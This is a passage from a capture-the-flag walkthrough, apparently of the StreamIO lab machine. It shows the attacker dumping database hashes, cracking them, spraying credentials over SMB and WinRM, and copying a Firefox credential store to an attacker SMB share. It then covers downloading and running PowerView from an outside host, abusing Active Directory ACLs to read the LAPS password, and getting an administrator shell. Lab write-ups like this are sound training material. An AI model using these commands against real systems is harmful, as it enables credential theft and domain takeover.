Account expires Never
Password last set 2/22/2022 2:57:24 AM
Password expires Never
Password changeable 2/23/2022 2:57:24 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/26/2022 12:22:20 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
This user is member of Damain users
1
2
3
4
PS C:\inetpub\streamio.htb\admin> $env
PS C:\inetpub\streamio.htb\admin> cd env:
PS Env:\> dir
USERPROFILE C:\Windows\system32\config\systemprofile
His home directory is on systemprofile
We have credentials for the database, we can use these to access the database.
Command
1
PS C:\inetpub\streamio.htb\admin> sqlcmd -U db_admin -P 'B1@hx31234567890' -Q 'use streamio_backup; select username,password from users;'
Result
1
2
3
4
5
6
7
8
9
10
11
Changed database context to 'streamio_backup'.
username password
-------------------------------------------------- --------------------------------------------------
nikk37 389d14cb8e4e9b94b137deb1caf0612a
yoshihide b779ba15cedfd22a023c4d8bcf5f2332
James c660060492d9edcaa8332d89c99c9239
Theodore 925e5408ecb67aea449373d668b7359e
Samantha 083ffae904143c4796e464dac33c1f7d
Lauren 08344b85b329d7efd611b7a7743e8a09
William d62be0dc82071bccc1322d64ec5b6c51
Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
Cracking
1
└─$ hashcat -m 0 --user backupcreds /usr/share/wordlists/rockyou.txt
Results
1
2
3
4
5
└─$ cat backupcreds.plain | awk -F: '{print $1":"$3}'
nikk37:get_dem_girls2@yahoo.com
yoshihide:66boysandgirls..
Laurem:##123a8j8w5123##
Sabrina:!!sabrina$
Creating a wordlist for username and password
1
2
cat totaluserpasswd | awk -F: '{print $1}' > users.txt
cat totaluserpasswd | awk -F: '{print $3}' > pass.txt
Command
1
└─$ crackmapexec smb 10.10.11.158 -u users.txt -p pass.txt --no-bruteforce
Result
1
2
3
4
5
6
7
8
9
10
11
12
13
14
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
We have one successful user who is nikk37 : get_dem_girls2@yahoo.com
Win-rm service
1
2
3
4
5
└─$ crackmapexec winrm 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com' --no-bruteforce
SMB 10.10.11.158 5985 NONE [*] None (name:10.10.11.158) (domain:None)
HTTP 10.10.11.158 5985 NONE [*] http://10.10.11.158:5985/wsman
WINRM 10.10.11.158 5985 NONE [+] None\nikk37:get_dem_girls2@yahoo.com (Pwn3d!)
WINRM 10.10.11.158 5985 NONE [-] None\nikk37:get_dem_girls2@yahoo.com "'NoneType' object has no attribute 'upper'"
Successful
1
2
3
4
5
6
7
8
9
└─$ evil-winrm -i 10.10.11.158 -u nikk37 -p "get_dem_girls2@yahoo.com"
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
User Flag
1
2
*Evil-WinRM* PS C:\Users\nikk37\Desktop> type user.txt
98afce5becb8fa6c1f85f244a9e01226
Root.
I ran winpease.exe script to check interesting details and found some
1
2
3
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for Firefox DBs
È https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#browsers-history
Firefox credentials file exists at C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> dir
Directory: C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/22/2022 2:40 AM 5rwivk2l.default
d----- 2/22/2022 2:42 AM br53rxeg.default-release
Sending files from evil-winrm to kali linux
- winrm
1 2
*Evil-WinRM* PS C:\Users\nikk37\Documents> net use \\10.10.14.18\s /u:egovridc gems The command completed successfully.
- kali linux
1
└─$ python3 smbserver.py s fromwinrm -username egovridc -password gems -smb2support
- winrm
1
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles> copy -recurse br53rxeg.default-release \\10.10.14.18\s
Cracking password
Command
1
└─$ python3 ../firepwd/firepwd.py
Result
1 2 3 4 5
decrypting login/password pairs https://slack.streamio.htb:b'admin',b'JDg0dd1s@d0p3cr3@t0r' https://slack.streamio.htb:b'nikk37',b'n1kk1sd0p3t00:)' https://slack.streamio.htb:b'yoshihide',b'paddpadd@12' https://slack.streamio.htb:b'JDgodd',b'password@12'
Total Credentials
Usernames:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ cat users.txt
admin
nikk37
yoshihide
JDgodd
Lauren
Sabrina
Thane
Barry
Michelle
Victoria
Clara
Lenord
Juliette
Bruno
yoshihide
admin
nikk37
yoshihide
Laurem
Sabrina
Passwords:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
└─$ cat password.txt
JDg0dd1s@d0p3cr3@t0r
n1kk1sd0p3t00
paddpadd@12
password@12
##123a8j8w5123##
!!sabrina$
highschoolmusical
$hadoW
!?Love?!123
!5psycho8!
%$clara
physics69i
$3xybitch
$monique$1991$
66boysandgirls..
paddpadd
get_dem_girls2@yahoo.com
66boysandgirls..
##123a8j8w5123##
!!sabrina$
On trying to bruteforce again with crackmapexec no luck we got
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
└─$ crackmapexec smb 10.10.11.158 -u users.txt -p password.txt --no-bruteforce --continue-on-success
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:JDg0dd1s@d0p3cr3@t0r STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\nikk37:n1kk1sd0p3t00 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:paddpadd@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\JDgodd:password@12 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lauren:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Thane:highschoolmusical STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Barry:$hadoW STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Michelle:!?Love?!123 STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Victoria:!5psycho8! STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Clara:%$clara STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Lenord:physics69i STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Juliette:$3xybitch STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Bruno:$monique$1991$ STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\admin:paddpadd STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB 10.10.11.158 445 DC [-] streamIO.htb\yoshihide:66boysandgirls.. STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Laurem:##123a8j8w5123## STATUS_LOGON_FAILURE
SMB 10.10.11.158 445 DC [-] streamIO.htb\Sabrina:!!sabrina$ STATUS_LOGON_FAILURE
But since there is user admin then he can reuse his password as another user but the user who is administrator is jdgodd
1
2
3
└─$ crackmapexec smb 10.10.11.158 -u jdgodd -p password.txt --no-bruteforce
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\jdgodd:JDg0dd1s@d0p3cr3@t0r
we found something interesting, user jdgodd has reused his password.
Bloodhound
Command
1
└─$ python3 bloodhound.py -d streamio.htb -u JDGodd -p 'JDg0dd1s@d0p3cr3@t0r' -gc dc.streamio.htb -ns 10.10.11.158 -c all --zip
Result
1
2
3
4
5
6
7
8
9
10
11
12
INFO: Found AD domain: streamio.htb
INFO: Connecting to LDAP server: dc.streamio.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.streamio.htb
INFO: Found 8 users
INFO: Connecting to GC LDAP server: dc.streamio.htb
INFO: Found 54 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.streamIO.htb

Mark user as owned
Find the shortest path form owned principals


User JDGodd has write owner on Core Staff group.
 \
\
To abuse this we can use blood-hound
1
*Evil-WinRM* PS C:\Users\nikk37\Documents> iex(iwr http://10.10.14.18/PowerView.ps1 -UseBasicParsing)
Changing the Ownership by creating password and credentials
1
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pwd = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
1
*Evil-WinRM* PS C:\Users\nikk37\Documents> $creds = New-Object System.Management.Automation.PSCredential('streamio.htb\JDGodd',$pwd)
Set ownership to user JDGodd
1
*Evil-WinRM* PS C:\Users\nikk37\Documents> Set-DomainObjectOwner -Credential $Creds -Identity "Core Staff" -OwnerIdentity JDGodd
Grant JDGodd the AddMember privilege this can be accomplished using the Add-DomainObjectAcl function in Power-View
1
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Core staff" -PrincipalIdentity JDGodd
Add user Nikk37 into group Core Staff
1
Add-DomainGroupMember -Identity 'Core Staff' -Members Nikk37 -Credential $Creds
Verify if user Nikk37 has been added into group Core Staff
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\nikk37\Documents> net group "Core Staff"
Group name CORE STAFF
Comment
Members
-------------------------------------------------------------------------------
JDgodd nikk37
Members of Core Staff can read Laps password
1
2
3
4
5
6
*Evil-WinRM* PS C:\Users\nikk37\Documents> Get-DomainObject DC -Properties "ms-mcs-AdmPwd",name
name ms-mcs-admpwd
---- -------------
DC !q2t8][61]$fTN
DC
Check if the password can be used by user administrator.
1
2
3
4
5
└─$ crackmapexec smb 10.10.11.158 -u administrator -p pass --no-bruteforce
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.11.158 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.158 445 DC [+] streamIO.htb\administrator:!q2t8][61]$fTN (Pwn3d!)
Login as Administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
└─$ python psexec.py administrator@10.10.11.158
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.11.158.....
[*] Found writable share ADMIN$
[*] Uploading file ujAhljVh.exe
[*] Opening SVCManager on 10.10.11.158.....
[*] Creating service Kvaj on 10.10.11.158.....
[*] Starting service Kvaj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2928]
(c) 2018 Microsoft Corporation. All rights reserved.
1
2
C:\Users\Martin\Desktop> type root.txt
0d45f992f253e4d2386d220fa14d3c8c
The End.
1
Mungu nisaidie